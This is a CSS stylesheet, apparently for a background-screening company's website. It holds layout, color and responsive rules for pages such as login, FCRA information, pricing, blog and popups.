.login-box .form-group a.forgot-password {float: right; color: #3266cc; cursor: pointer;}
.login-box .form-group .login-btn {float: right; background-color: #3266cc; font-size: 15px; text-transform: none; padding: 7px 21px 9px;}
.login-box .form-group .checkbox-text {font-size: 15px;}
.login-register-btn {background-color: #3266cc; font-size: 25px; padding: 15px 50px; margin: 44px 0 0 60px;}
.login-register-btn:hover {background-color: #3266cc;}
/*End Login Page*/ 

/*Add on reports Page*/
.add-report-text h2 {font-size: 29px; color: #2d2d2d; font-weight: 400; margin-bottom: 12px;}
.add-report-text p {font-size: 18px; color: #575757; line-height: 28px;}
.add-report-text a {color: #3266cc; text-decoration: underline;}
.add-report-text a:hover {text-decoration: none;}
.add-reports-redtext {color: #c31516; line-height: 35px;}
.add-on-reports .toggle {margin-top: 0px;}
.add-on-reports .toggle > label {border-left: 0; background-color: #e9e9e9; font-size: 18px; font-weight: 700; color: #575757; padding-left: 15px;}
.add-on-reports section.toggle.active > label {background-color: #3266cc;}
.add-on-reports .toggle > label + p {height: 0px; margin: 0px; color: #575757; font-size: 16px; line-height: 26px;}
.add-on-reports section.toggle {margin-bottom: 15px;}

.add-on-reports .toggle-content {padding-left: 33px; color: #575757; font-size: 16px; line-height: 26px;}
.add-on-reports .toggle-content p {color: #575757; line-height: 26px;}
.add-on-reports .toggle-content ul {padding: 0px; list-style: none;}
.add-on-reports .toggle-content ul li {padding-bottom: 5px;}
.add-reports-btn {font-weight: 600; text-transform: none;}
/*End Add on reports Page */

/*About FCRA Page*/
.about-fcra h2 {font-size: 29px; color: #2d2d2d; font-weight: 400; margin-bottom: 12px;}
.about-fcra p{font-size: 18px; color: #575757; line-height: 28px;}
.about-fcra a {color: #3266cc; text-decoration: underline;}
.about-fcra a:hover {text-decoration: none;}
.about-fcra-main-box {float:left; color: #575757; font-size: 16px;}
.about-fcra-main-box p {color: #575757;}
.about-fcra-main-box a {text-decoration: underline; color: #3266cc;}
.about-fcra-main-box a:hover {text-decoration: none;}
.about-fcra-main-box .about-fcra-box {background-color: #f4f4f4; float: left; padding: 20px 20px 15px; margin-bottom: 20px;} 
.about-fcra-main-box .about-fcra-box p {margin-bottom: 5px; color: #575757;}
.about-fcra-main-box .about-fcra-box ul {list-style: none; padding: 10px 0 0 20px; margin: 0px;}
.about-fcra-main-box .about-fcra-box ul li {background: url(images/check-icon.png) no-repeat left 8px; padding: 0 0 15px 25px;}
.about-fcra-main-box p.about-fcra-hed {color: #3266cc !important; font-size: 16px; font-weight: 700; margin-bottom: 8px;}
.about-fcra-main-box .number-text {float: left; padding: 5px 0 5px 20px;}
.about-fcra-main-box .number {float: left; width: 15px; margin-right: 5px; color: #c31516; padding: 8px 0;}
.about-fcra-main-box .n-text {float: left; width: 95%; padding: 8px 0;}
.about-fcra-main-box .about-fcra-text {float: left; margin-bottom: 15px;}
.about-fcra-main-box .about-fcra-text p {margin-bottom: 5px; color: #575757;}
/*End About FCRA Page*/

/*Pre-Employment Screening Glosssary Page*/
.pre-employment h2 {font-size: 29px; color: #2d2d2d; font-weight: 400; margin-bottom: 15px;}
.pre-employment-textbox {border: 1px solid #d9d9d9; padding: 30px; font-size: 16px; color: #575757;}
.pre-employment-textbox p {color: #575757;}
.pre-employment-textbox .pre-employment-hed {color: #3266cc; font-weight: 600; font-size: 20px; margin-bottom: 5px;}
/*End Pre-Employment Screening Glosssary Page*/

/*Benefits of Pre-Employment Screening Page*/
.inner-contant-top-text h2 {font-size: 29px; color: #2d2d2d; font-weight: 400; margin-bottom: 15px;}
.inner-contant-top-text p {font-size: 18px; color: #575757; line-height: 28px;}
.inner-contant-top-text a {text-decoration: underline; color: #3266cc;}
.inner-contant-top-text a:hover {text-decoration: none;}
.inner-contant {color: #575757; font-size: 16px;}
.inner-contant p{color: #575757;}
p.inner-contant-hed .normal-hed {font-weight: 300}
h2.inner-contant-hed .normal-hed {font-weight: 300}
.inner-contant a {text-decoration: underline; color: #3266cc; word-wrap: break-word;}
.inner-contant a:hover {text-decoration: none;}
.inner-contant p.inner-contant-hed {color: #3266cc; font-size: 20px; font-weight: 600; margin-bottom: 13px;}
.inner-contant h2.inner-contant-hed {color: #3266cc; font-size: 20px; font-weight: 600; margin-bottom: 13px; line-height: 24px; letter-spacing:normal;}
ul.benefits-hire-li {float:right; background-color: #f4f4f4; list-style: none; padding: 10px 20px; width: 325px; border: solid 1px #e8e8e8; margin: 0 0 10px 10px;}
ul.benefits-hire-li li {background: url(images/check-icon.png) no-repeat left 8px; padding: 0 0 5px 25px;}
/*End Benefits of Pre-Employment Screening Page*/

/*Terms and Condition Page*/
.terms-li {float: left; padding-left: 20px;}
.terms-li .terms-text1 {float: left; margin-right: 10px; width: 20px;}
.terms-li .terms-text2 {float: left; padding-bottom: 20px; width: 96%;}
/*End Terms and Condition Page*/

/*OFAC, Federal and Terrorist Search Page*/
ul.redcheck {list-style: none; padding-left: 20px;}
ul.redcheck li {background: url(images/check-icon.png) no-repeat left 8px; padding: 0 0 5px 25px;}
/*End OFAC, Federal and Terrorist Search Page*/

/*Manual Criminal Searches*/
.manual-criminal-two-col {float: left; width: 100%; margin-bottom: 20px;}
.manual-criminal-two-col h2 {color: #3266cc; font-size: 20px; font-weight: 600;  margin-bottom: 5px; line-height: 20px;}
.manual-criminal-two-col .box1 {background-color: #efefef; padding: 20px; margin-right: 2%; float: left; width: 49%; -webkit-box-sizing: border-box; /* Safari 3.0 - 5.0, Chrome 1 - 9, Android 2.1 - 3.x */ -moz-box-sizing: border-box;    /* Firefox 1 - 28 */ box-sizing: border-box; min-height: 226px;}
.manual-criminal-two-col .box2 {background-color: #efefef; padding: 20px; float: left; width: 49%; -webkit-box-sizing: border-box; /* Safari 3.0 - 5.0, Chrome 1 - 9, Android 2.1 - 3.x */ -moz-box-sizing: border-box;    /* Firefox 1 - 28 */
 	box-sizing: border-box; min-height: 228px;}
/*End Manual Criminal Searches*/

/*SSN Fraud Page*/
ul.circle {list-style: none; padding-left: 20px; margin-bottom: 15px;}
ul.circle li {padding: 0 0 5px;}
ul.circle li i {color: #3266cc; padding-right: 10px;}
/*End SSN Fraud Page*/

/*How it Works Page*/
h2.heading {font-size: 29px; color: #2d2d2d; margin-bottom: 12px;}
.red-button {font-size: 22px; font-weight: 700;}
.contact-submit input.red-button {font-size: 22px; font-weight: 700; background-color: #c31516;}
.how-it-works-sixbox {background-color: #f6f6f6; padding: 45px 0 30px;}
.how-it-works-sixbox .feature-box-info p {font-size: 14px; line-height: 24px;}
.how-it-works-sixbox .feature-box .feature-box-icon i.fa {font-size: 35px; color: #3266cc;}
#how-it-works-testimonial.video_section {margin: 0px;}
#testimonial-slide .owl-item p, #testimonial-slide .owl-item span {color: #fff;}
#builder-column-54f051bd6ee97 .featured-box .box-content, #builder-column-54f05324a0ef6 .featured-box .box-content, #builder-column-54f053beaa60f .featured-box .box-content {min-height: inherit !important;}
/*End How it Works Page*/

/*Previous Address History*/
.grey-box {background-color: #efefef; padding: 20px; width: 70%; margin-bottom: 20px;}
.grey-box.w100p {width:100%; box-sizing:border-box;}
/*End Previous Address History*/

/*Blog*/
.post-content p {color: #575757; font-size: 16px;}
.post-content h2 {color: #3266cc; font-size: 25px; font-weight: 600;}
.post-content h1 {color: #3266cc; font-size: 25px; font-weight: 600; margin-bottom: 5px; line-height: 32px;}
.post-content h2 a{color: #3266cc;}
.post-content h1 a{color: #3266cc;}
.post-meta h3 {font-size: 0.9em; display: inline-block; margin-bottom: 0px; color: #777777;}
.module.rich-text.form-box {border: 1px solid #e0e0e0; padding: 0 20px 20px;}
.btn-primary:hover, .pagination > .active > a:hover, body.dark .pagination > .active > a:hover {background-color: #0099e6;}
article.post .post-meta {display: inline-block !important; width: 100% !important;}
/*End Blog*/

/*Get Started Page*/
h2.heading.get_started-heading {margin-bottom: 35px;}
#get_started .pricing-table .plan.h400 {height: auto;border: 1px solid #3266cc;margin-bottom: 0;position: relative;}
#get_started .pricing-table .col-md-4 {width:285px !important;-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
#get_started .pricing-table.pricing-table h3 {margin-bottom: 14px;background: #3366cd;color: #fff;padding-bottom: 32px; letter-spacing: -2px; line-height: 40px;}
#get_started .pricing-table .col-md-4 {margin: 0 45px;}
#get_started .pricing-table .plan:hover > h3, .plan:hover p {color: #fff;}
#get_started .pricing-table .col-md-4 p {font:400 14px/18px "Open Sans", Arial, Helvetica, sans-serif !important;}
#get_started .pricing-table .col-md-4 p.sec-line {font:600 14px/18px "Open Sans", Arial, Helvetica, sans-serif !important;margin-bottom: 15px; color: #575757 }
#get_started .pricing-table li {padding-top: 25px;}
#get_started .t-aling-center {min-height: 70px;padding:0 10px; color: #575757; }
#get_started .btn-lg {font-weight: bold;}
div.bottom-space{background-color: #e7e7e7;height: 29px;position: absolute;bottom: 0; width: 283px; left: 0;-webkit-border-bottom-right-radius: 3px; -webkit-border-bottom-left-radius: 3px; -moz-border-radius-bottomright: 3px;-moz-border-radius-bottomleft: 3px;border-bottom-right-radius: 6px;border-bottom-left-radius: 6px;}
#get_started .pricing-table .plan:hover {background: transparent; cursor: context-menu;}
#get_started .t-aling-center:hover {color: #575757 !important;}
#get_started .pricing-table .plan:hover > ul li > div.t-aling-center {color: #575757 !important;}
/*End Get Started Page*/

/*Popup*/
.page-id-1930 .fancybox-type-inline, .page-id-1930 .fancybox-skin {height:292px !important;}
.page-id-1930 .fancybox-skin {background:none transparent !important;}
.form-container-login.center-login {margin:0 auto auto auto;}
.form-container-login.center-login li {margin-right:0;width:100%;}
.form-container-login ul {margin:0px !important; padding:0 !important; list-style:none;list-style-type:none;overflow:hidden;}
.form-container-login .th-heading {display:block;padding:0px;overflow:hidden;margin-bottom:0px;}
.form-container-login .th-heading span.th-heading-lt {display:block;float:left;width:100%;margin-right:0px;line-height:normal;}
.form-container-login .th-heading span {font-size:15px;font-weight:bold;line-height:normal;}
.form-container-login ul li.memberlogin-title {background:#3266cc!important;padding:10px 20px !important;-webkit-border-bottom-right-radius:0;-moz-border-radius-bottomright:0;border-bottom-right-radius:0;-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0;}
.form-container-login ul li.memberlogin-title .th-heading span.th-heading-lt {color:#fff !important;}
.form-container-login ul li {float:left;position:relative;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;behavior:url(pie.htc);margin-right:25px;padding:0px;box-sizing:border-box;background:none;}
.form-container-login ul li.margin-right-none {margin-right:0px;background:none;}
.form-container-login ul.form-ul .padding-rl {padding:10px 0 7px !important;}
.form-container-login .bordered {padding:9px 15px 10px; -webkit-border-radius: 0px 0px 4px 4px; -moz-border-radius: 0px 0px 4px 4px; border-radius: 0px 0px 4px 4px; background:#fff;}
.form-container-login .formcontrol {background-color:#fff; border: 1px solid #ccc; border-radius: 4px; box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
color: #555; display: block; font-size: 14px; line-height: 1.42857; padding:9px 14px 9px 45px; transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;  width: 100%;}
.form-container-login ul.form-ul ul li input.name {background:url(images/icon_user.png) no-repeat 13px center;}
.form-container-login ul.form-ul ul li input.phone {background:url(images/icon_phone.png) no-repeat 13px center; width:100%!important; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box;}
.form-container-login ul.form-ul ul li input.email {background:url(images/icon_email.png) no-repeat 13px center;}
.form-container-login .wpcf7-submit {font-size:14px; margin-top:10px; margin-bottom:7px; font-weight:600;}
.page-id-1930 .fancybox-title span.child {display:none !important;}
.page-id-1883 .fancybox-title span.child {display:none!important;}
/*Popup*/

/*added 28 Oct 2015*/
a.download-btn {border: 3px solid #0088cc; padding: 7px 0; color:#0088cc; border-radius: 4px; font-size: 18px; font-weight: 600; margin: 20px auto 0 auto; display: block; width: 145px;}
a.download-btn:hover {color: #c31516; text-decoration: none;}
a.download-btn span {margin-left: 5px;}
.download-forms-bottomboxs .featured-box h4 {height: 80px;}
.download-forms-topboxs .box-content p span.con-h, .download-forms-bottomboxs .box-content p span.con-h {height: 110px; display:block;}
/*End added 28 Oct 2015*/

/*26 Nov 2015*/
div.wpcf7-response-output {margin: 0 0 20px;}
body.sticky-menu-active #header {z-index: 999;}
/*End 26 Nov 2015*/

/*Post*/
.table-responsive .table {border-left: 1px solid #ddd; border-top: 1px solid #ddd; border-bottom: 1px solid #ddd;}
.table-responsive .table thead th:first-child {width: 150px !important;}
.table-responsive .table tbody td, .table-responsive .table thead th {border-right: 1px solid #ddd;}
.table-responsive {margin-bottom: 10px; font-size: 16px; color: #575757;}
/*Post*/

/*Added 28 Mar 2016*/
.right-sticky-box {width: 345px; background-color: #fff; border: 1px solid #e8e8e8; border-top: 4px solid #c31516; position: fixed; bottom: 3%; right: 1%; z-index: 9999;}
.sticky-box-book-img {margin: 0 10px 25px; display: inline-block;}
.sticky-box-book-img img {margin-top: 5px;}
.sticky-box-textarea {display: inline-block; vertical-align: top; margin-top: 10px;}
#footer .right-sticky-box a.sticky-box-close-but {vertical-align: top; display: block; text-align: right; margin: 5px; font-size: 15px; line-height: 15px;   color: #c31516 !important;}
.sticky-box-textarea p.sticky-hed {font-size: 20px; font-weight: bold; color: #c31516; margin-bottom: 10px;}
.sticky-box-textarea p {font-size: 16px; font-weight: 600; color: #000; line-height: 20px; margin-bottom: 15px;}
#footer .right-sticky-box .download-but {background-color: #c31516; padding: 10px; border-radius: 3px; font-size: 20px; font-weight: 600; color: #ffffff !important; text-align: center; display: block;}
/*End Added 28 Mar 2016*/

/*Added 30 Mar 2016*/
.page-top h2, .post-content h2 {line-height: 32px;}
.post-author .img-thumbnail {margin-top: 8px;}
/*End Added 30 Mar 2016*/

/*4april16*/
.table-responsive1 {box-sizing:border-box; border-left:1px solid #ddd; border-top:1px solid #ddd; width:100%; margin-bottom:18px;}
.table-responsive1 .table-bordered {width:100%; border-collapse:collapse; border:none; padding:0; margin:0;}
.table-responsive1 .table-bordered tr th, .table-responsive1 .table-bordered tr td {border:none!important; border-right:1px solid #ddd!important; border-bottom:1px solid #ddd!important; padding:8px; color:#575757; font-size:16px;}
.table-responsive1 .table-bordered tr th {background-color:#f5f5f5; text-align:left; width:50%; color:#3266cc;}
.table-responsive1 .table-bordered.third tr td {width:33.3%;}
ul.redcheck li li {background: rgba(0, 0, 0, 0) none repeat scroll 0 0; padding-left:0; font-size:15px;}
ul.redcheck li ul {margin-top:7px;}
.br {clear:both; margin:0; padding:0;}
.grey-box.w100p .w50p {float:left; width:50%;}
.h20 {margin:0; height:20px;}
p.marb10 {margin-bottom:10px;}
/*4april16*/

/*Added 07 April 2016*/
/*Mega menu*/
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {line-height: 35px;}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link {margin-bottom: 8px;}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {padding: 8px 0px 7px 15px !important;}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu {padding-left: 15px;}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover {color: #6F9FFF !important;}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link {border-bottom: 1px solid #3870df;}
.mega-menu-item.mega-menu-item-2376 a, .mega-menu-item.mega-menu-item-2379 a {display: inline-block !important; border: none !important; margin-top: -100px !important;}
.mega-menu-item.mega-menu-item-2388 a, .mega-menu-item.mega-menu-item-2389 a {display: inline-block !important; border: none !important; margin-top: -80px !important;}
.mega-menu-item.mega-menu-item-2379, .mega-menu-item.mega-menu-item-2389 {width: auto !important;}
ul.mega-sub-menu {max-height: 400px !important;} /*300px 7july16*/

#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-menu-item-2282 > a.mega-menu-link:hover, 
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-menu-item-2283 > a.mega-menu-link:hover, 
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-menu-item-2284 > a.mega-menu-link:hover {color: #ffffff !important;} 
/*End Mega menu*/
/*End Added 07 April 2016*/

 /*Added 09 june 2016*/
div#builder-column-57592be3ac823 {float: right;}
 /*Added 09 june 2016*/

 /*Added 29-Nov-2016*/
.testimonial_section.parallax {margin: 0 0 35px; padding: 90px 0px;}
.testimonial_section blockquote.testimonial {background-color: transparent; text-align: center;}
.testimonial_section .testimonial-author .img-thumbnail {display: none;}
.testimonial_section .testimonial-author .img-thumbnail img {max-width: inherit; width: 100px; height: 100px; border-radius: 50%;}
.testimonial_section .testimonial-author {margin: 0; text-align: center;}
.testimonial_section .testimonial-arrow-down {display: none;}
.testimonial_section .testimonial-author p {color: #999; margin: 0; text-align: center;}
.testimonial_section .testimonial-author strong {color: #fff; display: block; padding-top: 7px;}
.testimonial_section .testimonial-author span {display: none;}
.testimonial_section .push-bottom {margin-bottom: 0px;}
/*End Added 29-Nov-2016*/ 

/*Added 18-Feb-2017*/
.timetext-dnone {display: none;}
/*End Added 18-Feb-2017*/

/* BHAVIN - 10Jun21 */
div#builder-row-60c2186fc2608 .container {
    width: 100%;
}
#builder-column-60c2186fc260d {
	padding:0px;
}

#builder-column-60c2186fc260d img {
	width: 100%;
	height: auto;
}
@media (min-width:1920px) {
	#builder-column-60c2186fc260d img {
		min-width: 1905px;
	}
}

/* BHAVIN - 10Jun21 */

/*Media*/
@media (max-width: 1600px) {
.tp-caption.sft.stb.visible-lg.start > img {display: none;}
}
@media (max-width: 1320px) {
/*Banner1*/
.banner-text h2 { font-size: 52px !important;}
.banner-text h2 span {font-size: 73px !important;}
.banner-text ul {margin-left: 30px !important;}
/*End Banner1*/

/*Banner2*/
.banner-text2 h2 { font-size: 92px !important;}
.banner-text2 h2 span {font-size: 80px !important;}
/*End Banner2*/
}

@media (max-width: 1280px) {
/*Home Page*/
.home-intro.light {margin-bottom: 30px;}
.solutions .dropdown-menu::after{ left:28%}
#header nav.mega-menu .solutions .dropdown-menu{right: 0;}
/*End Home Page*/
}

@media (max-width:1199px) {

/*Home Page*/
#header .logo img {width: 280px !important; height: auto !important;}
#header .logo.logo-sticky-active img {width: 280px !important; height: auto !important;}
.banner-bss .bss-text {font-size: 30px;}
.banner-bss .bss-text em {font-size: 42px;}
.banner-bss .get-started a {font-size: 28px;}
.featured-box .box-content {min-height: 340px;}
.why-choose-us .video {margin-left: 40px;}
.why-choose-us .textbox-main {width: 370px; background: none; margin-left: 55px;}
.why-choose-us .textbox-main .textbox {margin-left: 0px;}
#footer .container .row .footer-divider {height: auto; min-height: 520px;}

/*Banner*/
/*Banner1*/
.banner-text h2 { font-size: 45px !important;}
.banner-text h2 span {font-size: 63px !important;}
.banner-text ul {margin-left: 30px !important;}
.banner-text span.napbs img {margin-left: -45px !important;}
/*End Banner1*/

/*Banner2*/
.banner-text2 h2 { font-size: 79px !important;}
.banner-text2 h2 span {font-size: 68px !important;}
.banner-text2 ul li {font-size: 30px !important;}
/*End Banner2*/

/*Banner3*/
.banner3-pricing {margin-left: 27px;}
.banner3-pricing span.pricing-text {font-size: 27px !important;}
.banner3-pricing span.circle {margin-left: -20px;}
/*End Banner3*/

/*End Banner*/
/*End Home Page*/

/*About us page*/
.about-img img {width: 100%;}
.inner-bss {padding: 40px;}
.inner-bss .bss-text {font-size: 32px;}
.inner-bss em {font-size: 35px;}
/*End About us page*/

/*Pricing page*/
.pricing-table .plan {height: 1235px;}
.pricing-table .most-popular {height: 1245px;}
/*End Pricing page*/

/*Get Started Page*/
#get_started .pricing-table .col-md-4 {float: left;margin: 0 28px 40px 0;}
.ie8 #get_started .pricing-table .col-md-4 {margin-bottom:40px;height: 400px;width:320px !important;  }
#get_started .pricing-table .col-md-4.last {margin-right:0}
/*End Get Started Page*/

/*added 28 Oct 2015*/
.download-forms-topboxs .featured-box {height: 485px;}
.download-forms-topboxs .featured-box h4 {height: 60px;}
.download-forms-topboxs .box-content p span.con-h, .download-forms-bottomboxs .box-content p span.con-h {height: 130px;}
/*End added 28 Oct 2015*/

/*Added 09 June 2016*/
.video_section blockquote p {font-size: 18px; line-height: 24px;}
/*End dded 09 June 2016*/
}

@media only screen and (max-width:1024px) and (min-width:768px) and (orientation:landscape){
 #header.flat-menu .nav-pills > li { display:inline-block; margin:0px 8px 12px 8px;}
.form-container-login.center-login {margin:0 auto; width: 100%;}
.page-id-1930 .fancybox-type-inline, .page-id-1930 .fancybox-skin {height:284px !important;}
}


@media (max-width:991px) {
	
/*Header*/
#header.flat-menu .nav-pills > li {padding-bottom: 0px; display:block; margin:0;}
#header.flat-menu nav ul.nav-main li.home a, #header.flat-menu nav ul.nav-main li.pricing a, #header.flat-menu nav ul.nav-main li.about-us a, #header.flat-menu nav ul.nav-main li.blog a, #header.flat-menu nav ul.nav-main li.solutions a, #header.flat-menu nav ul.nav-main li.faq a, #header.flat-menu nav ul.nav-main li.contact-us a {margin-top: 0px; height: auto;}
#header .nav-main li.dropdown a.dropdown-toggle.extra {margin: 5px 0 -35px;}
.dropdown-menu::after {display: none;}
#header.flat-menu nav ul.nav-main ul.dropdown-menu li {border-bottom: none;}
#header.flat-menu nav ul.nav-main ul.dropdown-menu li a {padding: 0 10px !important;}
#header.flat-menu nav ul.nav-main ul.dropdown-menu {margin-top: 0px; margin-left: 9px !important; width: 98%;}

.phone1{ display:none;}
.phone2{ display:inline-block;}
/*End Header*/
/*Home Page*/
#header.flat-menu nav ul.nav-main li > a, #header.flat-menu nav ul.nav-main li.active > a {color: #fff;}
#header .header-top {display: block;}
.banner-bss .bss-text {font-size: 24px; line-height: 38px;}
.banner-bss .bss-text em {font-size: 32px;}
.banner-bss .get-started {margin: 0px;}
.banner-bss .get-started a {padding: 10px; font-size: 22px;}
.home-intro.light {/*margin: -110px 0 55px;*/}
.featured-box.featured-box-tertiary {margin-top: 0px;}
.why-choose-us {height: auto; margin-bottom: 0px;}
.why-choose-us .video {float: none; text-align: center; width: auto; margin: -49px 0px auto;}
.why-choose-us .textbox-main {margin-left: 0; width: 100%;}
.why-choose-us .textbox-main .textbox {margin: 10px auto 20px; width: 100%;}
.why-choose-us .textbox-main .textbox-text {font-size: 35px; width: 100%;}
#footer .container .row .col-md-9 {border-bottom: none;}
#footer .container .col-md-9 .col-md-3 {width: 50%; float: left; border-bottom: 1px solid #315397;}
#footer .container .row .footer-divider.bd-none {border-right: none;}
#footer .container .row .footer-divider {min-height: 370px;}
.logo.logo-sticky-active img {top: 10px !important;}
.f-secured img {margin: 20px 0px;}
#header > .container {height: 70px;}
.btn-responsive-nav {top: 25px;}
#header .logo img {width: 270px; height: auto;} 
body.sticky-menu-active .btn-responsive-nav {top: 27px;}
/*Banner*/

/*Banner1*/
.banner-text h2 { font-size: 35px !important; line-height: 45px !important;}
.banner-text h2 span {font-size: 48px !important; line-height: 45px !important;}
.banner-text ul {margin-left: 0px !important;}
.banner-text ul li {font-size: 25px !important;}
/*End Banner1*/

/*Banner2*/
.banner-text2 h2 { font-size: 63px !important; line-height: 50px !important;}
.banner-text2 h2 span {font-size: 55px !important;}
.banner-text2 ul li {font-size: 26px !important;}
/*End Banner2*/

/*Banner3*/
.banner-text3 h2 {font-size: 45px !important; line-height: 53px !important;}
.banner-text3 h2 span {font-size: 54px !important;}
.banner3-pricing {margin-left: 50px; height: 188px;}
.banner3-pricing span.pricing-text {font-size: 21px !important; line-height: 20px !important; padding-top: 85px !important;}
.banner3-pricing span.circle {margin-left: -27px; background: url(images/banner3-circle2.png) no-repeat; width: 180px; height: 185px; padding-top: 54px !important; font-size: 34px !important;    line-height: 35px !important;}
/*End Banner3*/

/*End Banner*/
.featured_section {padding-top: 0px;}
.easy-block h2.push-top {margin-top: 20px;}
.cs_screen {text-align: center;}
.cs_screen a {display: inline-block;}
/*End Home Page*/

/*Pricing page*/
.t-aling-center {min-height: inherit;}
.pricing-table .plan:hover > h3, .plan:hover {background: url(images/plan-hover-small.jpg) repeat-x; color: #fff; cursor: pointer;}
.pricing-table .plan.most-popular:hover > h3, .plan.most-popular:hover {background: url(images/plan-most-popular-hover-small.jpg) repeat-x; color: #fff;}
.pricing-table .plan {height: 1125px;}
.pricing-table .most-popular {height: 1125px;}
/*End Pricing page*/

/*Get Started Page*/
#get_started .pricing-table .col-md-4 {float: left;margin: 0 20px 40px 0; width: 225px !important;}
#get_started .pricing-table.pricing-table h3 {font-size: 25px; line-height: 30px;}
div.bottom-space {width: 223px;}
#get_started .pricing-table .col-md-4 p.sec-line {font-size: 13px !important;}
/*End Get Started Page*/

/*About Us page*/
.btn-primary.push-top {margin-top: 10px;}
.why-choose-us.about-mart {margin: 70px 0 0;}
.call-action.aboutus-bss {height: auto; padding: 20px 0;}
.call-action.aboutus-bss p {font-size: 32px; text-align: center;}
.get-started {float: right; margin-right: 20px;}
.about-img img {width: auto;}
/*End About Us page*/

/*Contact Us Page*/
.inner-bss {padding: 20px;}
.inner-bss .bss-text {font-size: 24px;}
.inner-bss .bss-text em {font-size: 30px;}
.inner-bss .get-started {margin: 0 0 0 20px;}
.inner-bss .get-started a {font-size: 18px; padding: 10px 15px;}
.cont-marb {margin-bottom: 15px;}
.contactus-form h2 {margin-bottom: 15px;}
/*End Contact Us Page*/

/*Thank You Page*/
.thank-you {margin: 43px auto;}
.thank-you p {margin-top: 30px;}
/*End Thank You Page*/

/*Login Page*/
.login-register-btn {margin: 0;}
/*End Login Page*/

.sidebar {margin-top: 20px;}
/*26 Nov 2015*/

/*Added 29 Mar 2016*/
.sticky-box-book-img img {margin-top: 5px !important; margin-bottom: 0 !important;}
/*End Added 29 Mar 2016*/

#mega-menu-wrap-primary .mega-menu-toggle {display: none !important;}
#mega-menu-wrap-primary .mega-menu-toggle + #mega-menu-primary {display: block !important;}


/*Added 07 April 2016*/
/*Mega menu*/
.mega-menu-item.mega-menu-item-2376 a, .mega-menu-item.mega-menu-item-2379 a {display: block !important; border-top: 1px solid #3870df !important; border-left: 0px solid #3870df !important; border-right: 0px solid #3870df !important; border-bottom: 1px solid #3870df !important; margin-top: 0 !important;}
.mega-menu-item.mega-menu-item-2388 a, .mega-menu-item.mega-menu-item-2389 a {display: block !important; border-top: 1px solid #3870df !important; border-left: 0px solid #3870df !important; border-right: 0px solid #3870df !important; border-bottom: 1px solid #3870df !important; margin-top: 0 !important;}
.mega-menu-item.mega-menu-item-2379, .mega-menu-item.mega-menu-item-2389 {width: inherit; !important;}
ul.mega-sub-menu {max-height: inherit !important;}
/*End Mega menu*/
/*End Added 07 April 2016*/

/*Added 09 June 2016*/
.pricing-table .most-popular {top: 0px;}
div#builder-column-57592be3ac823 {float: none;}
/*End dded 09 June 2016*/
}

@media only screen and (min-width : 962px) and (max-width : 963px) and (orientation : landscape) {
	#header.flat-menu .nav-pills > li{ display:block; margin:0;}
	.page-id-1930 .fancybox-type-inline, .page-id-1930 .fancybox-skin {height:284px !important;}
}

@media (max-width:767px) {
#header.flat-menu .nav-pills > li{ display:block; margin:0;}
/*Header*/	
span.deskview {display: none;}
span.mobview {display: block;}
span.mobview a {margin-right: 15px;}
span.mobview.cont-tel-link {display: inline-block; text-decoration: underline;}
span.mobview.cont-tel-link a {margin-right: 0px; color:#777777;}
/*End Header*/

/*Home Page*/
.banner-bss {width: 580px; margin: 0 auto !important; float: none;}
.banner-bss .bss-text {font-size: 26px; margin-bottom: 10px; width: 100%; text-align: center;}
.banner-bss .bss-text em {font-size: 33px;}
.banner-bss .get-started { width: 190px; float: none; margin: 0 auto 10px !important;}

/*Banner*/
/*Banner1*/
.banner-text h2 { font-size: 26px !important; line-height: 35px !important; margin-bottom: 20px;}
.banner-text h2 span {font-size: 36px !important; line-height: 25px !important;}
.banner-text ul {margin-left: 0px !important;}
.banner-text ul li {background: url(images/banner-icon2.png) no-repeat left 3px; font-size: 20px !important; line-height: 25px !important; padding: 0 0 15px 30px !important;}
.banner-text span.napbs img {height: auto !important; margin-left: -10px !important; width: 130px !important}
/*End Banner1*/

/*Banner2*/
.banner-text2 h2 { font-size: 47px !important;}
.banner-text2 h2 span {font-size: 41px !important;}
.banner-text2 ul li {background: url(images/banner-icon2.png) no-repeat left 3px; font-size: 18px !important; padding: 0 0 15px 32px !important;}
/*End Banner2*/

/*Banner3*/
.banner-text3 h2 {font-size: 33px !important; line-height: 43px !important;}
.banner-text3 h2 span {font-size: 39px !important;}
.banner3-pricing {margin-left: 50px; height: 127px; background: url(images/banner-whitebg2.png) repeat-x left center;}
.banner3-pricing span.pricing-text {font-size: 15px !important; line-height: 20px !important; padding-top: 54px !important;}
.banner3-pricing span.circle {margin-left: -27px; background: url(images/banner3-circle3.png) no-repeat; width: 120px; height: 123px; padding-top: 35px !important; font-size: 23px !important;    line-height: 25px !important;}
/*End Banner3*/
/*End Banner*/
/*End Home Page*/

/*About us page*/
.about-img img {width: 100%;}
.inner-bss .bss-text {font-size: 26px; width: 100%; text-align: center;}
.inner-bss em {font-size: 30px;}
.about-img img {width: auto;}
.inner-bss .get-started {margin: 10px 0 0px; width: 100%; text-align: center;}
/*End About us page*/

/*Pricing page*/
.pricing-table .plan {height: auto; margin-bottom: 20px;}
/*End Pricing page*/

